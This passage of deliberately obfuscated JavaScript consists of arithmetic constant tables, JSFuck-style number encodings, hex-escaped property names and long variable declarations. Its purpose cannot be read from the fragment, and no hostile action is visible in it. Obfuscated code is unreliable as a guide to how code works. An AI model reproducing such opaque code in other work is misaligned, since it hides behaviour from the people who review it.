CR+mp*C+Bg*C*C,MI=vl+Yb*C+mp*C*C,Nq=mp+mp*C+nC*C*C+C*C*C,GT=mp+Yb*C+fg*C*C+C*C*C,DI=mp+N0*C+Yb*C*C,Nb=nR+Bg*C+Yb*C*C,CU=nC+CR*C+C*C,wg=mp+nR*C,OI=nC+N0*C,Z7=N0+Yb*C+C*C+C*C*C,U7=Bg+C+nC*C*C+C*C*C,Y=mp+C+fg*C*C+C*C*C,Ud=nC+Bg*C+nC*C*C,LH=vl+nR*C+Yb*C*C,js=nR+fg*C+nC*C*C+C*C*C,K4=mp+vl*C+Yb*C*C+C*C*C,xT=KA+fg*C+Bg*C*C+C*C*C,xU=KA+Yb*C+nC*C*C,lq=CR+Yb*C+CR*C*C+C*C*C,Mb=mp+mp*C+C*C,JE=mp+Bg*C+mp*C*C+C*C*C,bp=Bg+mp*C+C*C,C2=N0+nC*C+nR*C*C+C*C*C,v7=mp+nR*C+Bg*C*C+C*C*C,Kw=Yb+fg*C+vl*C*C+C*C*C,G9=nR+Yb*C+nR*C*C+C*C*C,XR=nR+vl*C+Yb*C*C,nk=N0+mp*C+fg*C*C+C*C*C,Nr=nR+nR*C+C*C+C*C*C,rl=N0+fg*C+vl*C*C+C*C*C,hv=mp+nC*C+C*C+C*C*C,v9=vl+CR*C+Bg*C*C+C*C*C,Ws=nC+mp*C+Bg*C*C+C*C*C,pS=nC+nR*C+mp*C*C+C*C*C,r2=mp+nR*C+CR*C*C+C*C*C,XQ=Yb+nR*C+CR*C*C+C*C*C,md=CR+vl*C+C*C,Gs=vl+mp*C+Yb*C*C+C*C*C,bC=mp+fg*C+Bg*C*C,dW=fg+fg*C+mp*C*C,Wg=vl+nC*C+Yb*C*C,m2=Bg+nR*C+C*C,SH=CR+nC*C+N0*C*C,q2=Yb+nC*C+nR*C*C,Mw=Bg+Bg*C+Yb*C*C+C*C*C,bg=KA+Yb*C+nR*C*C,A7=nC+nC*C+fg*C*C+C*C*C,jH=N0+nC*C+mp*C*C,fr=vl+CR*C+nR*C*C+C*C*C,vd=CR+mp*C+nR*C*C,Z9=KA+mp*C+nR*C*C+C*C*C,Tv=fg+CR*C+mp*C*C+C*C*C,JT=nC+fg*C+CR*C*C+C*C*C,N9=mp+mp*C+Yb*C*C+C*C*C,KP=CR+nR*C+Yb*C*C+mp*C*C*C+fg*C*C*C*C,hw=mp+fg*C+nR*C*C+C*C*C,MY=nR+fg*C+C*C+C*C*C,vT=nC+CR*C+nR*C*C+C*C*C,ZO=nR+C+nR*C*C+C*C*C,wp=nR+nC*C,bY=vl+mp*C+Bg*C*C+C*C*C,Yr=vl+Yb*C+CR*C*C+C*C*C,Jp=CR+fg*C+C*C,bW=N0+nR*C+Bg*C*C+C*C*C,cI=Yb+C,RY=nR+vl*C+vl*C*C+C*C*C,EV=vl+nC*C+mp*C*C,ZV=mp+C,d4=KA+nC*C+C*C+C*C*C,wR=nR+N0*C,VC=fg+N0*C+mp*C*C+C*C*C,NU=Bg+N0*C+Bg*C*C,zg=KA+vl*C,Ar=N0+nC*C+CR*C*C+C*C*C,qk=nC+vl*C+mp*C*C+C*C*C,c7=nR+N0*C+fg*C*C+C*C*C,CC=Yb+C+nR*C*C,cH=N0+Bg*C+mp*C*C,xk=KA+nR*C+nR*C*C+C*C*C,YZ=N0+N0*C+Yb*C*C+C*C*C,lC=nR+mp*C+fg*C*C+C*C*C,Ms=CR+nC*C+C*C+C*C*C,f7=N0+nR*C+nR*C*C+C*C*C,pH=vl+nC*C+nR*C*C,OS=Bg+N0*C+nC*C*C+C*C*C,Lq=N0+mp*C+mp*C*C+C*C*C,YY=mp+CR*C+mp*C*C+C*C*C,TI=N0+Yb*C,mv=vl+C+nC*C*C+C*C*C,TC=nR+Yb*C+mp*C*C,g4=Bg+fg*C+mp*C*C+C*C*C,QS=nR+N0*C+C*C+C*C*C,v4=nR+Bg*C+nC*C*C+C*C*C,cf=Yb+Yb*C+nC*C*C+C*C*C,Dk=mp+C+Yb*C*C+C*C*C,Vb=KA+mp*C+mp*C*C,fH=mp+nR*C+nR*C*C+C*C*C,Rb=Yb+fg*C+C*C+C*C*C,lv=CR+vl*C+C*C+C*C*C,dv=vl+C+Bg*C*C+C*C*C,RI=CR+mp*C+Yb*C*C,f0=nC+vl*C+C*C,RO=KA+Yb*C+Bg*C*C+C*C*C,k4=nR+CR*C+Bg*C*C+C*C*C,tw=fg+CR*C+C*C+C*C*C,bw=N0+vl*C+CR*C*C+C*C*C,PZ=mp+CR*C+Bg*C*C+C*C*C,L4=N0+Bg*C+Yb*C*C+C*C*C,MU=CR+CR*C+fg*C*C,ME=nC+N0*C+fg*C*C+C*C*C,LS=Bg+C+Yb*C*C+C*C*C,OU=vl+Bg*C+C*C,ml=nC+N0*C+Yb*C*C+C*C*C,tZ=nR+Yb*C+CR*C*C+C*C*C,DY=KA+nR*C+Yb*C*C+C*C*C,cs=KA+CR*C+nC*C*C+C*C*C,Xl=Bg+N0*C+C*C+C*C*C,SY=Yb+nR*C+nC*C*C+C*C*C,fV=N0+C+Bg*C*C,WU=N0+mp*C+C*C+C*C*C,dZ=N0+Bg*C+C*C+C*C*C,Uf=Bg+mp*C+C*C+C*C*C,cQ=Yb+fg*C+mp*C*C,fS=CR+Bg*C+C*C+C*C*C,qU=CR+nR*C+Bg*C*C,s9=Yb+Bg*C+Bg*C*C+C*C*C,HA=nC+Yb*C+nR*C*C,ES=mp+C+CR*C*C+C*C*C,xl=N0+CR*C+CR*C*C+C*C*C,vk=vl+Bg*C+Yb*C*C+C*C*C,Ef=Yb+mp*C+nR*C*C+C*C*C,tq=Yb+vl*C+C*C+C*C*C,Dv=N0+N0*C+nR*C*C+C*C*C,D7=Yb+fg*C+Bg*C*C+C*C*C,zZ=fg+Yb*C+nR*C*C+C*C*C,Iv=fg+vl*C+vl*C*C+C*C*C,Zv=Bg+fg*C+nC*C*C+C*C*C,Jq=CR+vl*C+fg*C*C+C*C*C,g9=fg+Yb*C+fg*C*C+C*C*C,sr=N0+C+C*C+C*C*C,pq=Yb+vl*C+N0*C*C+C*C*C,bf=N0+fg*C+nR*C*C+C*C*C,VR=nC+nR*C+fg*C*C,b0=N0+Bg*C,tT=mp+N0*C+CR*C*C+C*C*C,Mf=N0+N0*C+nC*C*C+C*C*C,Eq=nR+vl*C+Bg*C*C+C*C*C,qS=Bg+nR*C+fg*C*C+C*C*C,SR=Bg+N0*C+C*C,vw=Bg+vl*C+mp*C*C+C*C*C,kv=nR+nC*C+fg*C*C+C*C*C,K9=Bg+Yb*C+vl*C*C+C*C*C,Ew=mp+C+mp*C*C+C*C*C,TE=Bg+Bg*C+nR*C*C+C*C*C,nv=CR+Bg*C+nR*C*C+C*C*C,dI=Yb+CR*C+Yb*C*C,If=N0+CR*C+fg*C*C+C*C*C,RU=fg+vl*C+mp*C*C,ZH=mp+C+mp*C*C,U4=mp+CR*C+Yb*C*C+C*C*C,EH=N0+C+C*C,Gq=nC+Yb*C+Yb*C*C+C*C*C,x9=nR+vl*C+C*C+C*C*C,hS=fg+C+C*C+C*C*C,G4=CR+nC*C+Bg*C*C+C*C*C,AW=Bg+vl*C+mp*C*C,gr=Yb+nR*C+nR*C*C+C*C*C,MV=nR+CR*C+nC*C*C,HQ=vl+nR*C+nC*C*C+C*C*C,GC=mp+N0*C+nR*C*C+fg*C*C*C+fg*C*C*C*C,Xr=mp+nC*C+mp*C*C+C*C*C,SV=nC+C+nR*C*C,mZ=KA+CR*C+fg*C*C+C*C*C,D4=nC+nC*C+nR*C*C+C*C*C,E=mp+CR*C+Bg*C*C,QI=Yb+N0*C+C*C,dd=vl+Yb*C+Bg*C*C+C*C*C,hb=Bg+N0*C+mp*C*C,Sb=Bg+Yb*C,TV=fg+Bg*C,Fb=nC+nC*C+Bg*C*C,jO=Bg+C+fg*C*C+C*C*C,jI=N0+fg*C+nC*C*C,n9=KA+Yb*C+mp*C*C+C*C*C,Vg=KA+C+Yb*C*C,IZ=Bg+mp*C+Bg*C*C+C*C*C,lT=nR+Bg*C+mp*C*C+C*C*C,vp=fg+fg*C+C*C,Hr=Yb+nC*C+Bg*C*C+C*C*C,DW=N0+nR*C,Ww=CR+CR*C+fg*C*C+C*C*C,SW=nR+Yb*C+Yb*C*C+C*C*C,Rf=nC+fg*C+vl*C*C+C*C*C,R9=CR+vl*C+mp*C*C+C*C*C,xI=N0+fg*C+fg*C*C,HI=N0+fg*C+CR*C*C+C*C*C,JR=Yb+fg*C+nR*C*C,Q7=vl+CR*C+nC*C*C+C*C*C,JH=Yb+vl*C+C*C,mA=mp+CR*C+C*C+C*C*C,wd=Bg+Bg*C+Bg*C*C,Eg=vl+N0*C,DR=KA+nR*C,El=KA+vl*C+nC*C*C+C*C*C,nr=vl+C+nR*C*C+C*C*C,Cq=KA+vl*C+Yb*C*C+C*C*C,nl=N0+N0*C+fg*C*C+C*C*C,tk=KA+nR*C+vl*C*C+C*C*C,K1=KA+Yb*C+fg*C*C+C*C*C,QU=KA+N0*C+CR*C*C+C*C*C,tP=mp+Yb*C+C*C+C*C*C,KC=KA+fg*C,BP=CR+nR*C+nC*C*C,W0=Bg+mp*C+nR*C*C,vU=mp+N0*C+fg*C*C,vZ=Bg+N0*C+CR*C*C+C*C*C,zV=Bg+Yb*C+nR*C*C,DV=nR+Bg*C+Bg*C*C,Y1=CR+nC*C+CR*C*C+C*C*C,tr=N0+N0*C+vl*C*C+C*C*C,YV=CR+Yb*C+C*C,xb=nR+Bg*C+mp*C*C,AO=nC+mp*C+C*C+C*C*C,PO=CR+nR*C+CR*C*C+C*C*C,w1=fg+Bg*C+nR*C*C+C*C*C,hq=nC+mp*C+CR*C*C+C*C*C,RE=nR+CR*C+fg*C*C+C*C*C,VS=CR+C+CR*C*C+C*C*C,vV=fg+Yb*C,H0=fg+mp*C+C*C,PT=nC+C+fg*C*C+C*C*C,F9=fg+nC*C+Bg*C*C+C*C*C,tH=Yb+Bg*C+Bg*C*C,OH=nR+Bg*C+nR*C*C,sq=KA+N0*C+Bg*C*C+C*C*C,RZ=nC+N0*C+Bg*C*C+C*C*C,lZ=vl+nR*C+Bg*C*C+C*C*C,Xv=nC+nC*C+CR*C*C+C*C*C,nq=N0+Yb*C+vl*C*C+C*C*C,gE=fg+N0*C+vl*C*C+C*C*C,dR=KA+C,fC=mp+Yb*C+fg*C*C,zl=N0+nR*C+Yb*C*C,hT=nC+Yb*C+nC*C*C+C*C*C,pZ=Yb+nC*C+Yb*C*C+C*C*C,fq=KA+vl*C+fg*C*C+C*C*C,GZ=Bg+nR*C+vl*C*C+C*C*C,WR=Yb+vl*C+Yb*C*C,Ls=CR+fg*C+Yb*C*C+C*C*C,r1=fg+fg*C+Yb*C*C+C*C*C,cZ=nC+nR*C+fg*C*C+C*C*C,Wb=nR+C+Bg*C*C,Pq=nR+C+vl*C*C+C*C*C,Pr=KA+Yb*C+Yb*C*C+C*C*C,VZ=N0+N0*C+C*C+C*C*C,IT=fg+vl*C+C*C+C*C*C,wE=fg+mp*C+fg*C*C+C*C*C,wf=fg+mp*C+Yb*C*C+C*C*C,gY=CR+Yb*C+fg*C*C+C*C*C,J4=Bg+nC*C+C*C+C*C*C,Q=Bg+fg*C+fg*C*C,CT=mp+nC*C+fg*C*C+C*C*C,NO=fg+mp*C+nR*C*C+C*C*C,Nk=vl+nC*C+mp*C*C+C*C*C,A0=nR+Yb*C,Gl=CR+Bg*C+mp*C*C,WO=Yb+Bg*C+CR*C*C+C*C*C,A2=vl+C+Yb*C*C,f9=nC+CR*C+nC*C*C+C*C*C,Fl=CR+Bg*C,w0=fg+nR*C,QE=mp+nC*C+nR*C*C+C*C*C,kr=Yb+N0*C+Bg*C*C+C*C*C,jk=Yb+C+nR*C*C+C*C*C,h9=nR+fg*C+Bg*C*C+C*C*C,Ss=CR+vl*C+nC*C*C+C*C*C,M2=fg+CR*C+Yb*C*C,O9=vl+C+CR*C*C+C*C*C,n7=N0+CR*C+nC*C*C+C*C*C,CY=Yb+nR*C+fg*C*C+C*C*C,LU=Bg+CR*C+C*C,wk=KA+fg*C+CR*C*C+C*C*C,Vv=Yb+C+fg*C*C+C*C*C,cr=Yb+mp*C+mp*C*C+C*C*C,EI=mp+C+nR*C*C,r9=nC+C+Bg*C*C+C*C*C,Sh=Bg+nR*C+Bg*C*C+C*C*C,hO=Yb+nC*C+nC*C*C+C*C*C,zb=KA+mp*C+Yb*C*C,Dw=vl+mp*C+nR*C*C+C*C*C,sh=Bg+nC*C+CR*C*C+C*C*C,v0=Bg+CR*C+C*C+C*C*C,wS=N0+Yb*C+Bg*C*C+C*C*C,UA=fg+Bg*C+Yb*C*C,G2=nR+Yb*C+nC*C*C,rQ=nR+mp*C+mp*C*C+C*C*C,FV=vl+fg*C+C*C,Lh=vl+nC*C+fg*C*C+C*C*C,Ad=Bg+Yb*C+Yb*C*C,Cs=Bg+vl*C+Yb*C*C+C*C*C,m1=KA+C+mp*C*C+C*C*C,KT=nR+mp*C+C*C+C*C*C,VE=Bg+fg*C+C*C+C*C*C,hl=nC+nC*C+nR*C*C,zr=vl+mp*C+mp*C*C+C*C*C,sv=mp+vl*C+C*C+C*C*C,FI=Bg+Bg*C+Yb*C*C,gk=N0+vl*C+vl*C*C+C*C*C,P4=CR+nR*C+nC*C*C+C*C*C,Jr=CR+nR*C+Yb*C*C+C*C*C,wr=CR+nR*C+C*C+C*C*C,th=N0+CR*C+C*C+C*C*C,H9=nC+CR*C+vl*C*C+C*C*C,FO=nC+C+nC*C*C+C*C*C,U2=Bg+mp*C+fg*C*C,SA=nC+nR*C,X7=nC+nR*C+Yb*C*C+C*C*C,cO=nR+mp*C+Bg*C*C+C*C*C,Ed=CR+nC*C+nC*C*C,U=vl+C+C*C,w2=vl+CR*C+fg*C*C,nw=KA+nC*C+Bg*C*C+C*C*C,qf=N0+N0*C+CR*C*C+C*C*C,YW=Bg+vl*C+fg*C*C,wV=nC+mp*C+Bg*C*C,lr=nC+Yb*C+mp*C*C+C*C*C,s7=nC+mp*C+Yb*C*C+C*C*C,Gv=Yb+Yb*C+nR*C*C+C*C*C,x0=N0+nR*C+Bg*C*C,XA=CR+Bg*C+Yb*C*C,q=nC+mp*C+nC*C*C,ZR=vl+nC*C,Gg=Yb+N0*C+nR*C*C,NA=mp+N0*C+fg*C*C+C*C*C,zd=Bg+nR*C+N0*C*C,pk=fg+Bg*C+mp*C*C+C*C*C,DP=nC+nC*C+mp*C*C+C*C*C,tU=Bg+C+CR*C*C+C*C*C,WV=N0+CR*C+Yb*C*C,N1=CR+CR*C+Yb*C*C+C*C*C,k2=fg+mp*C+Bg*C*C+C*C*C,Zg=fg+N0*C+C*C,Hg=nC+nR*C+mp*C*C,dT=Yb+fg*C+nR*C*C+C*C*C,mV=Yb+nR*C+vl*C*C+C*C*C,zO=nC+Bg*C+C*C+C*C*C,H=nC+CR*C+fg*C*C,P1=vl+nC*C+C*C+C*C*C,hr=CR+N0*C+CR*C*C+C*C*C,OP=nC+fg*C+nC*C*C,VT=fg+C+fg*C*C+C*C*C,ZS=CR+mp*C+fg*C*C+C*C*C,rR=N0+nC*C+nC*C*C,Yk=nC+Yb*C+nR*C*C+C*C*C,kh=nC+Yb*C+fg*C*C+C*C*C,mq=nR+vl*C+nC*C*C+C*C*C,JY=nC+nR*C+C*C+C*C*C,FA=nC+Bg*C+nR*C*C,U0=nC+fg*C+nR*C*C,dP=Yb+nR*C+Bg*C*C,gw=vl+nR*C+C*C+C*C*C,Jk=nR+N0*C+Bg*C*C+C*C*C,lh=mp+fg*C+nC*C*C+C*C*C,Hh=KA+N0*C+mp*C*C+C*C*C,bS=CR+N0*C+Bg*C*C+C*C*C,F1=nC+N0*C+nC*C*C+C*C*C,BO=Yb+mp*C+CR*C*C+C*C*C,K0=vl+CR*C+mp*C*C,EY=nR+N0*C+nR*C*C+C*C*C,B2=CR+vl*C+CR*C*C+C*C*C,ql=vl+N0*C+fg*C*C,Kh=nC+fg*C+nR*C*C+C*C*C,lb=Bg+nR*C+mp*C*C+C*C*C,NE=mp+vl*C+nR*C*C+C*C*C,bT=nR+nC*C+Yb*C*C+C*C*C,EE=nC+nR*C+Bg*C*C+C*C*C,X1=nR+CR*C+nR*C*C+C*C*C,Kb=nC+nR*C+nC*C*C,Cw=Yb+Yb*C+fg*C*C+C*C*C,dY=CR+nR*C+fg*C*C+C*C*C,Wd=KA+C+mp*C*C,QP=mp+fg*C+mp*C*C,Fq=mp+nR*C+vl*C*C+C*C*C,Ab=fg+vl*C+C*C,EZ=N0+mp*C+nC*C*C+C*C*C,Of=fg+nC*C+mp*C*C+C*C*C,HE=N0+CR*C+vl*C*C+C*C*C,kq=KA+vl*C+CR*C*C+C*C*C,Ap=nR+vl*C,qh=nC+fg*C+Yb*C*C+C*C*C,Xs=nC+CR*C+C*C+C*C*C,sH=fg+CR*C+nR*C*C,gW=vl+nR*C+fg*C*C,B7=mp+nC*C+vl*C*C+C*C*C,L9=fg+N0*C+nR*C*C+C*C*C,p4=mp+C+nC*C*C+C*C*C,cY=Yb+C+C*C+C*C*C,fE=N0+vl*C+Bg*C*C+C*C*C,Wp=CR+CR*C+Bg*C*C,Ol=CR+N0*C,Fw=nC+Yb*C+C*C+C*C*C,CV=Yb+C+C*C,hZ=N0+mp*C+Yb*C*C+C*C*C,P=mp+Bg*C+Bg*C*C,Dd=Bg+N0*C+Bg*C*C+C*C*C,I=mp+nC*C+mp*C*C,ds=vl+nC*C+CR*C*C+C*C*C,DH=Bg+nR*C+Yb*C*C,hP=mp+CR*C+mp*C*C,Jv=N0+mp*C+nR*C*C+C*C*C,Lr=mp+vl*C+Bg*C*C+C*C*C,Q2=KA+Yb*C,XC=Bg+mp*C+N0*C*C,O4=Bg+Bg*C+C*C+C*C*C,ff=Bg+fg*C+CR*C*C+C*C*C,BA=nR+Yb*C+Bg*C*C,z7=Yb+fg*C+fg*C*C+C*C*C,Ib=CR+mp*C+mp*C*C,Ur=nR+Bg*C+Bg*C*C+C*C*C,IV=KA+mp*C+nR*C*C,zY=KA+Yb*C+vl*C*C+C*C*C,M4=CR+N0*C+Yb*C*C+C*C*C,SO=Bg+mp*C+CR*C*C+C*C*C,MH=fg+mp*C+nC*C*C+C*C*C,mH=nR+nC*C+mp*C*C+C*C*C,BW=mp+mp*C+Yb*C*C,gh=fg+C+Bg*C*C+C*C*C,gR=vl+C+nC*C*C,Wk=KA+mp*C+Yb*C*C+C*C*C,fd=nC+mp*C+fg*C*C,f4=Bg+vl*C+fg*C*C+C*C*C,rg=vl+mp*C+nC*C*C+C*C*C,VO=fg+nR*C+C*C+C*C*C,p2=fg+fg*C,Q9=mp+Bg*C+vl*C*C+C*C*C,DA=CR+CR*C+nC*C*C,n0=nR+mp*C+Bg*C*C,Hp=mp+mp*C,X4=nR+Bg*C+CR*C*C+C*C*C,UH=fg+nC*C+mp*C*C,s2=vl+mp*C+fg*C*C,nW=CR+C+Bg*C*C,AI=CR+vl*C+Yb*C*C,rr=fg+nR*C+CR*C*C+C*C*C,qb=nC+nC*C+C*C+C*C*C,xO=vl+CR*C+mp*C*C+C*C*C,bs=Bg+fg*C+Yb*C*C+C*C*C,gl=fg+CR*C+Bg*C*C,ET=fg+N0*C+C*C+C*C*C,Zr=CR+mp*C+CR*C*C+C*C*C,WC=CR+Yb*C+Bg*C*C+C*C*C,Kd=nR+nR*C+fg*C*C,B9=fg+vl*C+CR*C*C+C*C*C,vs=fg+Yb*C+CR*C*C+C*C*C,NY=N0+fg*C+Yb*C*C+C*C*C,BI=Bg+C+fg*C*C,GW=CR+nR*C+vl*C*C,mg=vl+fg*C+Yb*C*C,KU=Bg+Bg*C+mp*C*C,Kl=N0+C+fg*C*C,Lw=N0+vl*C+nC*C*C+C*C*C,tV=nR+C+C*C,QH=Bg+CR*C+fg*C*C,NI=Yb+Bg*C+mp*C*C,xV=Yb+fg*C+Yb*C*C+C*C*C,Tr=mp+CR*C+N0*C*C+C*C*C,lY=vl+nR*C+CR*C*C+C*C*C,jg=KA+fg*C+fg*C*C,Gw=fg+N0*C+CR*C*C+C*C*C,bv=vl+vl*C+Yb*C*C+C*C*C,jq=fg+N0*C+Bg*C*C+C*C*C,nP=KA+fg*C+Bg*C*C,Bd=vl+Yb*C+fg*C*C,Tg=Bg+Yb*C+Bg*C*C,BE=nR+N0*C+mp*C*C+C*C*C,O0=CR+C+C*C,TH=nC+Bg*C+C*C,zR=CR+N0*C+N0*C*C,Op=CR+nR*C+nR*C*C,f1=Bg+nC*C+fg*C*C+C*C*C,bh=mp+N0*C+Yb*C*C+C*C*C,EU=CR+Yb*C+mp*C*C,PU=Bg+CR*C+Yb*C*C,FP=Yb+Yb*C+nC*C*C,Dq=Bg+mp*C+nC*C*C+C*C*C,RW=Bg+fg*C,Sd=nC+nC*C+nC*C*C+C*C*C,TT=fg+Yb*C+Bg*C*C+C*C*C,kV=mp+fg*C,Ok=nR+Yb*C+vl*C*C+C*C*C,kA=Bg+fg*C+vl*C*C,Tk=fg+nR*C+Bg*C*C+C*C*C,R7=CR+N0*C+fg*C*C+C*C*C,q9=KA+nR*C+Bg*C*C+C*C*C,U1=Bg+nR*C+nC*C*C+C*C*C,hW=vl+vl*C+CR*C*C+C*C*C,j9=CR+nC*C+mp*C*C+C*C*C,K7=KA+mp*C+vl*C*C+C*C*C,Dl=N0+vl*C+nC*C*C,pW=Bg+N0*C+nR*C*C,As=nR+vl*C+mp*C*C+C*C*C,wQ=Yb+C+fg*C*C,rH=vl+vl*C+C*C,Sv=Yb+C+vl*C*C+C*C*C,sl=N0+N0*C+mp*C*C,sZ=CR+C+mp*C*C+C*C*C,sS=CR+Bg*C+Yb*C*C+C*C*C,g7=Bg+N0*C+nR*C*C+C*C*C,OZ=mp+CR*C+fg*C*C+C*C*C,Ph=nR+fg*C+nR*C*C+C*C*C,xZ=nR+Bg*C+nR*C*C+C*C*C,W4=nR+C+Yb*C*C+C*C*C,zT=nC+Bg*C+nC*C*C+C*C*C,Cd=nR+nR*C+vl*C*C+C*C*C,lP=Yb+nC*C,T7=CR+CR*C+Bg*C*C+C*C*C,PS=vl+Yb*C+mp*C*C+C*C*C,QQ=fg+Bg*C+mp*C*C,Us=Yb+Yb*C+Yb*C*C+C*C*C,Nv=nC+CR*C+CR*C*C+C*C*C,JC=fg+vl*C+Bg*C*C,JI=Bg+Bg*C,ck=Yb+N0*C+mp*C*C+C*C*C,ER=nC+C+mp*C*C,Fp=fg+Yb*C+nR*C*C,J1=vl+nC*C+Yb*C*C+C*C*C,Jf=fg+Yb*C+N0*C*C+C*C*C,RQ=mp+C+N0*C*C,JQ=nR+nR*C+Yb*C*C,j1=nC+Yb*C+vl*C*C+C*C*C,MZ=Yb+vl*C+nC*C*C+C*C*C,YR=nR+nC*C+Bg*C*C,V1=vl+fg*C+mp*C*C+C*C*C,Ds=N0+vl*C+C*C+C*C*C,L1=N0+nC*C+C*C+C*C*C,lU=nC+N0*C+C*C,kk=Yb+nR*C+C*C+C*C*C,dE=KA+CR*C+CR*C*C+C*C*C,jZ=fg+nR*C+nC*C*C+C*C*C,Vh=CR+mp*C+Bg*C*C+C*C*C,Yv=mp+fg*C+Bg*C*C+C*C*C,QY=Yb+Yb*C+mp*C*C+C*C*C,n1=mp+fg*C+Yb*C*C+C*C*C,Tl=CR+Bg*C+mp*C*C+C*C*C,BY=N0+C+N0*C*C+C*C*C,OQ=nC+N0*C+fg*C*C,BS=Yb+Bg*C+nR*C*C+C*C*C,XH=CR+Yb*C,NT=Bg+vl*C+nR*C*C+C*C*C,GO=KA+mp*C+CR*C*C+C*C*C,Hs=Yb+nC*C+fg*C*C+C*C*C,lE=N0+nR*C+fg*C*C+C*C*C,f2=CR+CR*C+vl*C*C,Lv=KA+C+Bg*C*C+C*C*C,H2=fg+Yb*C+nC*C*C,RH=nC+mp*C+mp*C*C,gb=CR+fg*C,nA=Bg+nR*C+Bg*C*C,EA=KA+CR*C+fg*C*C,xw=Yb+N0*C+CR*C*C+C*C*C,rS=mp+C+nR*C*C+C*C*C,IC=Bg+nR*C+C*C+C*C*C,pr=mp+CR*C+nR*C*C+C*C*C,Wv=nC+nR*C+N0*C*C+C*C*C,hV=nR+fg*C+Bg*C*C,dU=fg+Yb*C+fg*C*C+fg*C*C*C+mp*C*C*C*C,Dg=fg+fg*C+Bg*C*C,Qw=fg+CR*C+Yb*C*C+C*C*C,jb=nC+Yb*C+Yb*C*C,Sk=fg+vl*C+mp*C*C+C*C*C,sR=vl+fg*C+Bg*C*C,kT=mp+nR*C+Yb*C*C+C*C*C,R2=KA+Yb*C+Bg*C*C+CR*C*C*C+C*C*C*C,Bf=N0+Yb*C+CR*C*C+C*C*C,UU=Bg+fg*C+Yb*C*C,bZ=nR+CR*C+vl*C*C+C*C*C,w9=mp+C+C*C+C*C*C,OT=Yb+CR*C+Bg*C*C+C*C*C,Zs=N0+C+Yb*C*C+C*C*C,tW=KA+nR*C+Yb*C*C+Yb*C*C*C,hY=fg+vl*C+Bg*C*C+C*C*C,S9=KA+Yb*C+nR*C*C+C*C*C,wb=nC+Bg*C,Ik=Bg+Bg*C+vl*C*C+C*C*C,Cv=Bg+Yb*C+nC*C*C+C*C*C,HC=N0+nC*C+Bg*C*C+C*C*C,Js=vl+fg*C+nR*C*C+C*C*C,ZI=Bg+fg*C+nC*C*C,KW=CR+Bg*C+Bg*C*C,Pd=mp+vl*C+C*C,gp=KA+Bg*C,j7=KA+nR*C+C*C+C*C*C,V4=Yb+CR*C+fg*C*C+C*C*C,Z4=mp+Bg*C+CR*C*C+C*C*C,cg=mp+Yb*C+fg*C*C+fg*C*C*C+mp*C*C*C*C,FW=Bg+mp*C+Yb*C*C,R4=vl+fg*C+Yb*C*C+C*C*C,zC=Bg+C+nR*C*C,AR=mp+Bg*C,CI=mp+Bg*C+nC*C*C,GP=Yb+nR*C+fg*C*C,Ch=KA+C+C*C+C*C*C,Sf=nC+Bg*C+CR*C*C+C*C*C,V9=Yb+CR*C+C*C+C*C*C,EO=mp+nC*C+nC*C*C+C*C*C,Or=Yb+Bg*C+C*C+C*C*C,kd=CR+C+fg*C*C,Og=nC+fg*C+Yb*C*C,QZ=Yb+C+CR*C*C+C*C*C,Zq=CR+Yb*C+C*C+C*C*C,b7=CR+nR*C+mp*C*C+C*C*C,qC=vl+nR*C,LZ=KA+CR*C+Bg*C*C+C*C*C,nZ=N0+nR*C+mp*C*C+C*C*C,Zl=Yb+nR*C+mp*C*C,vY=Bg+CR*C+CR*C*C+C*C*C,qZ=N0+nC*C+fg*C*C+C*C*C,X2=N0+fg*C,N=KA+Yb*C+Yb*C*C,vE=nR+Yb*C+fg*C*C+C*C*C,LO=mp+fg*C+fg*C*C+C*C*C,FS=vl+vl*C+fg*C*C+C*C*C,pA=CR+Bg*C+C*C;}var pld;var rD;function Q1(){var Lsd={};Q1=function(){return Lsd;};return Lsd;}var Eld;var td2;var Bpd;var BId;var Mv;function rk(){var EPd=new Object();rk=function(){return EPd;};return EPd;}var D92;var sdd;var WG2;var LRd;function Fv(){var lsd=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Fv=function(){return lsd;};return lsd;}function Vr(){var c7d={};Vr=function(){return c7d;};return c7d;}function mk(jvd){return SBd()[jvd];}function x4d(){nR=! +[]+! +[],C=[+ ! +[]]+[+[]]-[],Yb=+ ! +[]+! +[]+! +[],vl=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Bg=! +[]+! +[]+! +[]+! +[],CR=+[],mp=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],KA=+ ! +[],fg=+ ! +[]+! +[]+! +[]+! +[]+! +[],N0=[+ ! +[]]+[+[]]-+ ! +[],nC=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function Mk(){var Ovd=new Object();Mk=function(){return Ovd;};return Ovd;}var dBd;var OI2;var vRd;var Kpd;function bk(){var QOd=[]['\x65\x6e\x74\x72\x69\x65\x73']();bk=function(){return QOd;};return QOd;}var jE,fY,Ys,zk,G7,RS,FT,Cr,DO,tO,qn,CA2,X9,vh,Q4,lS,jw,Mr,T1,Kr,Bs,S7,Vj,cz,TY,s5,Zh,C9,Zf,Kj,ss,qY,d1,MT,nh,kS,wZ,Qh,W7,HO,Pw,q3,z4,Rs,wq,tY,UY,WE,nJ,jv,IY,Xw,J7,Mc,sw,ST,LJ,ks,dk,KO,EF,XT,CE,s4,b4,OY,Oh,QD,Lf,Vw,qK,mw,TZ,UO,Wz,x7,Wm,Ps,zv,I9,Uk,mP,M7,Nf,xL,vx,Fs,Cc,Qv,jf,S4,UF,O7,B6,GY,W6,ZM,EG,xx,Z6,pM,kM,Gh,Qf,gx,Yx,d8,H8,qL,Lm,VY,z6,A8,cS,zs,nc,XK,Vq,bK,V8,dG,X6,ZJ,hM,Ks,sx,Iq,cx,rX,TD,zx,sz,CD,c5,kj,nx,mJ,hx,Bj,PM,Xm,Fx,SF,vF,P6,RD,Gt,W3,O22,sN,AR2,XC2,Td2,Yp2,vz,EJ,v6,L3,hm,Tc,b8,T3,c9,Rx,Xz,mG,rK,E3,f3,jK,NG,SL,EM,wj,fD,zG,Hn,Vz,rc,qj,p02,GI2,H02,Sp2,VQ2,pg2,Mm,EC2,tb2,GR2,N8,vW2,gl2,jW2,Xp2,vB2,db2,dU2,ZU2,K8,lK,zb2,bI2,CU2,SK,pl2,QV2,Cx,Lz,WG,vL,I3,Sm,BD,tM,AF,jS,hF,BF,mn,Xj,mM,Bx,Un,J5,OD,Pz,nF,Os,qG,t5,S5,Yz,kX,Hz,g6,Ox,YG,jL,w5,cL,QM,kK,Ux,r6,HM,r7,n